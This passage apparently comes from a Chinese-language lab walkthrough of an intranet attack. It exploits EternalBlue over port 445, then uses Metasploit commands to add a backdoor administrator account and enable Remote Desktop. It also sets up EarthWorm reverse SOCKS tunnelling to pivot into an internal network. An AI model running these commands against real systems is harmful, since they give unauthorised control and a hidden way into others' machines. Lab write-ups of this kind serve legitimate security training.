

发现都开放了445端口,尝试一下永恒之蓝

可以看到两台主机都有永恒之蓝的漏洞





使用模块command

添加用户

use 2

set rhosts 192.168.52.138

set command net user hacker 123456hack! /add

run

将用户添加到管理员组

set command net localgroup Administrators hacker /add

run



开启远程桌面

set command ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’

run

代理内网

git clone https://github.com/idlefire/ew.git

./ew_for_linux64 -s rcsocks -l 5656 -e 9999

ew_for_Win.exe -s rssocks -d 192.168.32.128 -e 9999

开全局代理:setg proxies socks5:127.0.0.1:5656

参考文章

https://blog.csdn.net/weixin_46022776/article/details/139295589

https://blog.csdn.net/woshicainiao666/article/details/135396948

浙公网安备 33010602011771号

浙公网安备 33010602011771号